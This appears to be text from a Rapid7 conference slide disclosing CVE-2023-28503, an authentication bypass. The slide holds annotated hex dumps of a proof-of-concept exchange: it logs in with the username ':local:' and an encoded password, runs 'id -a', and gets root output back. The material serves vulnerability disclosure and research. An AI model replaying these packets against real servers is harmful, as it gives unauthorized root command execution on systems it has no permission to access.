 RAPID7
CVE-2023-28503: Authentication bypass
The ":local:" username bypasses all authorization. This is what we
called CVE-2023-28503
00000000 6c 01 5a 5a 00 00 00 20 41 42 43 44 01 00 00 59 l.ZZ... ABCD...Y
00000010 00 00 00 00 00 02 00 00 00 00 00 08 00 00 00 02 ........ ........
00000020 41 42 43 44 00 00 00 00 75 64 61 64 6d 69 6e 00 ABCD.... udadmin.
00000030 79 59 59 59 00 00 05 39 yYYY...9
00000000 6c 01 00 00 00 00 00 0c 00 00 00 00 02 00 00 00 l....... ........
00000010 00 00 00 00 00 01 00 00 00 00 00 01 00 00 00 00 ........ ........
00000020 00 00 00 00 ....
00000038 6c 01 5a 5a 00 00 00 34 41 42 43 44 01 00 00 59 l.ZZ...4 ABCD...Y
00000048 00 00 00 00 00 03 00 00 41 42 43 44 00 00 00 00 ........ ABCD....
00000058 00 00 00 08 00 00 00 02 00 00 00 0b 00 00 00 02 ........ ........
00000068 00 00 00 0f 3a 6c 6f 63 61 6c 3a 00 79 59 59 59 :loc al: <-- Username ":local:"
00000078 8d 90 90 8b c5 cf c5 ce cd cc 00 <-- Password "root:0:123"
00000024 6c 01 00 02 00 00 00 0c 00 00 00 00 02 00 00 00 l....... ........
00000034 00 00 00 00 00 01 00 00 00 00 00 04 00 00 00 00 ........ ........
00000044 00 00 00 00 ....
00000084 6c 01 5a 5a 00 00 00 1c 41 42 43 44 01 00 00 59 l.ZZ.... ABCD...Y
00000094 00 00 00 00 00 02 00 00 41 42 43 44 00 00 00 00 ........ ABCD....
000000A4 00 00 00 06 00 00 00 02 00 00 00 06 69 64 20 2d ........ ....id - <-- Command "id -a"
000000B4 61 00 79 59 a.yY
00000048 6c 01 00 04 00 00 00 72 00 00 00 00 02 00 00 00 l......r ........
00000058 00 00 00 00 00 02 00 00 00 00 00 04 00 00 00 00 ........ ........
00000068 00 00 00 5d 00 00 00 02 ff ff ff fe 75 69 64 3d ...].... ....uid=
00000078 30 28 72 6f 6f 74 29 20 67 69 64 3d 31 32 33 20 0(root) gid=123
00000088 67 72 6f 75 70 73 3d 31 32 33 20 63 6f 6e 74 65 groups=1 23 conte
00000098 78 74 3d 75 6e 63 6f 6e 66 69 6e 65 64 5f 75 3a xt=uncon fined_u: <-- cmd output
000000A8 75 6e 63 6f 6e 66 69 6e 65 64 5f 72 3a 75 6e 63 unconfin ed_r:unc
000000B8 6f 6e 66 69 6e 65 64 5f 74 3a 73 30 2d 73 30 3a onfined_ t:s0-s0:
000000C8 63 30 2e 63 31 30 32 33 0a 00 c0.c1023 ..
RAPID7
CVE-2023-28503: Authentication bypass
The ":local:" username bypasses all authorization. This is what we
called CVE-2023-28503
nsec